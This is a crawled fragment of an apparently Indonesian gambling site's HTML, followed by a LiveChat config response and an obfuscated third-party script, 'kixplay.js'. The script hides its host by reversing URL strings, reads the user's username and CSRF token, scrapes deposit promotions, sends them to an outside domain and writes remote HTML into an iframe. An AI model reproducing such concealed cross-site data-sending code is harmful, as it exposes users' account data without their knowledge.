var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 16753629;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/16753629/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcbe8b23a2ef475793db06898bc1e38d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=16753629&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.pakjago.it.com%2F&channel_type=code&jsonp=__idlk2yv04d
body_size: 272
content:
__idlk2yv04d({"organization_id":"c3ab47c5-0a6c-44b8-89c6-d35a4d2a4733","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"821.0.1.37.223.47.2.1.6.1.5.2327.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_5b37ccb20202e2b3cc1587a049af1be5","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/kixplay.js?1768907793
body_size: 2791
content:
var _0x5e0828=_0x3c47;(function(_0x2602b0,_0x4faee7){var _0x5ee313=_0x3c47,_0x16ef8b=_0x2602b0();while(!![]){try{var _0x27fb4c=-parseInt(_0x5ee313(0x170))/0x1+-parseInt(_0x5ee313(0x1a9))/0x2*(-parseInt(_0x5ee313(0x1a0))/0x3)+parseInt(_0x5ee313(0x166))/0x4*(parseInt(_0x5ee313(0x168))/0x5)+parseInt(_0x5ee313(0x195))/0x6*(-parseInt(_0x5ee313(0x167))/0x7)+parseInt(_0x5ee313(0x17a))/0x8*(-parseInt(_0x5ee313(0x19c))/0x9)+parseInt(_0x5ee313(0x1a6))/0xa*(-parseInt(_0x5ee313(0x1a4))/0xb)+parseInt(_0x5ee313(0x18d))/0xc;if(_0x27fb4c===_0x4faee7)break;else _0x16ef8b['push'](_0x16ef8b['shift']());}catch(_0x4a27b9){_0x16ef8b['push'](_0x16ef8b['shift']());}}}(_0x3237,0x62fe4));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x5e0828(0x196);var iframecontentvip,iframeurl1,eventMethod=window[_0x5e0828(0x1a5)]?_0x5e0828(0x1a5):_0x5e0828(0x17c),eventer=window[eventMethod],messageEvent=eventMethod===_0x5e0828(0x17c)?_0x5e0828(0x18c):_0x5e0828(0x19f),firsttimeevent=![],addheightvip=0x0,promoListVIP={},promoDetailVIP={};eventer(messageEvent,function(_0x32f5e4){var _0x3f83ac=_0x5e0828;if(typeof _0x32f5e4[_0x3f83ac(0x1a2)]==_0x3f83ac(0x1a8)){if(_0x32f5e4[_0x3f83ac(0x1a2)]===_0x3f83ac(0x190)){if(Object[_0x3f83ac(0x172)](promoListVIP)[_0x3f83ac(0x189)]>0x0)document['getElementById'](_0x3f83ac(0x17d))[_0x3f83ac(0x18e)]['postMessage'](_0x3f83ac(0x19a)+usernameQris+_0x3f83ac(0x19d)+JSON[_0x3f83ac(0x16c)](promoListVIP)+_0x3f83ac(0x174)+JSON[_0x3f83ac(0x16c)](promoDetailVIP)+'}','*');else document['getElementById'](_0x3f83ac(0x17d))[_0x3f83ac(0x18e)][_0x3f83ac(0x17b)]('{\x22username\x22:\x22'+usernameQris+_0x3f83ac(0x16e),'*');}else{if(_0x32f5e4[_0x3f83ac(0x1a2)][_0x3f83ac(0x198)](0x0)=='{'){var _0x5ab9b8=JSON['parse'](_0x32f5e4['data']);if(_0x5ab9b8[_0x3f83ac(0x181)])document['getElementById'](_0x3f83ac(0x1a3))[_0x3f83ac(0x163)]['height']=parseInt(_0x5ab9b8[_0x3f83ac(0x181)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x3237(){var _0x50336b=['toLowerCase','//:sptth','select_name=','split','floor','style','replace','success','303112DJTvJB','21vagRCU','5RfPTAj','&is_promo_code=false&method=','join','text','stringify','.profile-edit\x20.row\x20div','\x22,\x22judul\x22:\x22\x22}','contentDocument','31816jxXCkd','ajax','keys','a.payment-methods-items[data-method=\x225\x22]',',\x20\x22detailbonus\x22:\x20','trim','get','Location','&provider=','now','388056tMcCGp','postMessage','attachEvent','iframeqris','push','/promo_details','then','height','attr','=atad?/','prepend','headers','data-provider','&msg=','close','length','a.payment-methods-items[data-method=\x227\x22]','reverse','onmessage','13945128ZFYxKn','contentWindow','val','onload','content','open','.txt','?v=','183126mXeaGG','piv.sitamoto.51emarfi','application/x-www-form-urlencoded;\x20charset=UTF-8','charAt','[replacesupply]','{\x22username\x22:\x22','meta[name=\x22csrf-token\x22]','90GYESsM','\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20','lmth.alawan/','message','280419jjbIkn','.deposit','data','containerqris','5548026aHFFqv','addEventListener','10JSpJwA','#promo_max_amount','string','6APnCfM'];_0x3237=function(){return _0x50336b;};return _0x3237();}function trimToAscii(_0x37e5fe){return _0x37e5fe['replace'](/[^\x20-\x7E]/g,'');}async function sendDetailPromo(_0x4b0520,_0x3f15d8,_0x306598){var _0x5d2c8e=_0x5e0828,_0x419d1a=[];try{let _0x46a019=await $[_0x5d2c8e(0x171)]({'url':_0x5d2c8e(0x17f),'type':'POST','data':_0x5d2c8e(0x160)+_0x4b0520+'&_token='+_0x306598+_0x5d2c8e(0x169)+_0x3f15d8,'contentType':_0x5d2c8e(0x197),'headers':{'x-csrf-token':_0x306598}});_0x419d1a=[parseInt($('#promo_min_amount',$(_0x46a019))['val']()),parseInt($(_0x5d2c8e(0x1a7),$(_0x46a019))['val']())];}catch(_0x3fe283){}return _0x419d1a;}async function getBonus(){var _0xa8e2a9=_0x5e0828,_0x23fc4e=0x7,_0x17ee61=$(_0xa8e2a9(0x19b))['eq'](0x0)[_0xa8e2a9(0x182)](_0xa8e2a9(0x191)),_0x4f1d46=$(_0xa8e2a9(0x18a));_0x4f1d46['length']==0x0&&(_0x4f1d46=$(_0xa8e2a9(0x173)),_0x23fc4e=0x5);if(_0x4f1d46[_0xa8e2a9(0x189)]){var _0x493cc6=_0x4f1d46['eq'](0x0)[_0xa8e2a9(0x182)](_0xa8e2a9(0x186)),_0x38fb79=_0x4f1d46['eq'](0x0)[_0xa8e2a9(0x182)]('data-p_id');try{let _0x5218c6=await fetch('/account/load_deposit_form?isgateway=0&method='+_0x23fc4e+_0xa8e2a9(0x178)+_0x493cc6+'&pID='+_0x38fb79,{'headers':{'x-csrf-token':_0x17ee61}});if(_0x5218c6['ok']){let _0x37ee74=await _0x5218c6['text'](),_0x4ae949=[];$('#promo_event\x20option',$(_0x37ee74))['each'](function(){var _0xd4e041=_0xa8e2a9,_0x32a17e=$(this)[_0xd4e041(0x18f)](),_0x14807f=$(this)[_0xd4e041(0x16b)]();_0x32a17e!='0'&&(promoListVIP[_0x32a17e]=trimToAscii(_0x14807f),_0x4ae949[_0xd4e041(0x17e)](sendDetailPromo(_0x32a17e,_0x23fc4e,_0x17ee61)[_0xd4e041(0x180)](_0x11068b=>{_0x11068b['length']>0x0&&Object['assign'](promoDetailVIP,{[_0x32a17e]:_0x11068b});})));}),await Promise['all'](_0x4ae949),setupOtomatis();}else setupOtomatis();}catch(_0x48a22c){setupOtomatis();}}else setupOtomatis();}function _0x3c47(_0x34a04c,_0x3735bd){var _0x323713=_0x3237();return _0x3c47=function(_0x3c4708,_0x53788e){_0x3c4708=_0x3c4708-0x15f;var _0x1d05d6=_0x323713[_0x3c4708];return _0x1d05d6;},_0x3c47(_0x34a04c,_0x3735bd);}function setupOtomatis(){var _0x2c9eac=_0x5e0828;try{if(Object[_0x2c9eac(0x172)](promoListVIP)[_0x2c9eac(0x189)]>0x0)iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+'\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20'+JSON['stringify'](promoListVIP)+_0x2c9eac(0x174)+JSON[_0x2c9eac(0x16c)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+_0x2c9eac(0x16e));}catch(_0x321828){iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+'\x22,\x22judul\x22:\x22\x22}');}$(_0x2c9eac(0x1a1))[_0x2c9eac(0x184)]('<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>'),setupIframeVip();}function setupIframeVip(){var _0x4d56c7=_0x5e0828;iframecontentvip=iframecontentvip[_0x4d56c7(0x164)](_0x4d56c7(0x199),iframeurl1);var _0x5c80ab=document['getElementById'](_0x4d56c7(0x17d));if(_0x5c80ab['contentDocument'])var _0x2ab343=_0x5c80ab[_0x4d56c7(0x16f)];else{if(_0x5c80ab[_0x4d56c7(0x18e)])var _0x2ab343=_0x5c80ab['contentWindow']['document'];}_0x2ab343[_0x4d56c7(0x192)](),_0x2ab343['write'](iframecontentvip),_0x2ab343[_0x4d56c7(0x188)]();}checkonload=setInterval(async function(){var _0x523232=_0x5e0828;if(window['jQuery']){if($(_0x523232(0x1a1))[_0x523232(0x189)]>0x0){clearInterval(checkonload);var _0x58aa6f='/atad/'+domainsystem+_0x523232(0x15f);fetch(_0x58aa6f['split']('')[_0x523232(0x18b)]()[_0x523232(0x16a)]('')+uuidautodepo+_0x523232(0x193))[_0x523232(0x180)](_0x3e06fb=>{var _0x352ab4=_0x523232;return _0x3e06fb['ok']?_0x3e06fb[_0x352ab4(0x16b)]():fetch(_0x3e06fb[_0x352ab4(0x185)][_0x352ab4(0x176)]('Location'))[_0x352ab4(0x180)](_0x4014eb=>_0x4014eb[_0x352ab4(0x16b)]());})['then'](async _0x2c0334=>{var _0x3fd5ff=_0x523232;if(_0x2c0334!=''){var _0x418532=_0x3fd5ff(0x183)+domainsystem+_0x3fd5ff(0x15f);urlframe=_0x418532['split']('')[_0x3fd5ff(0x18b)]()[_0x3fd5ff(0x16a)]('')+_0x2c0334;if($('.user-account\x20>\x20.text-center\x20>\x20span')[_0x3fd5ff(0x189)]>0x0){usernameQris=$('.user-account\x20>\x20.text-center\x20>\x20span')[_0x3fd5ff(0x16b)]();var _0x1cb9a4='lmth.alawan/'+domainsystem+_0x3fd5ff(0x15f);fetch(_0x1cb9a4[_0x3fd5ff(0x161)]('')[_0x3fd5ff(0x18b)]()[_0x3fd5ff(0x16a)]('')+_0x3fd5ff(0x194)+Math[_0x3fd5ff(0x162)](Date[_0x3fd5ff(0x179)]()/0x3e8))[_0x3fd5ff(0x180)](_0x19edef=>{var _0x5f5df3=_0x3fd5ff;return _0x19edef['ok']?_0x19edef[_0x5f5df3(0x16b)]():fetch(res[_0x5f5df3(0x185)]['get']('Location'))['then'](_0x285a90=>_0x285a90[_0x5f5df3(0x16b)]());})['then'](async _0x5b48e0=>{iframecontentvip=_0x5b48e0,await getBonus();});}else $[_0x3fd5ff(0x176)]('/ajaxProfile',function(_0x3919d8,_0x32dd4a){var _0x497f3d=_0x3fd5ff;if(_0x32dd4a==_0x497f3d(0x165)){var _0x119659=$(_0x3919d8);usernameQris=$(_0x497f3d(0x16d),_0x119659)['eq'](0x1)[_0x497f3d(0x16b)]()[_0x497f3d(0x175)]()[_0x497f3d(0x1aa)](),_0x119659=null;var _0x127cda=_0x497f3d(0x19e)+domainsystem+_0x497f3d(0x15f);fetch(_0x127cda[_0x497f3d(0x161)]('')[_0x497f3d(0x18b)]()['join']('')+_0x497f3d(0x194)+Math['floor'](Date['now']()/0x3e8))[_0x497f3d(0x180)](_0x4c1951=>{var _0x118589=_0x497f3d;return _0x4c1951['ok']?_0x4c1951[_0x118589(0x16b)]():fetch(res['headers'][_0x118589(0x176)](_0x118589(0x177)))[_0x118589(0x180)](_0x32f6f6=>_0x32f6f6[_0x118589(0x16b)]());})[_0x497f3d(0x180)](async _0x25c2e6=>{iframecontentvip=_0x25c2e6,await getBonus();});}});}});}}},0x64);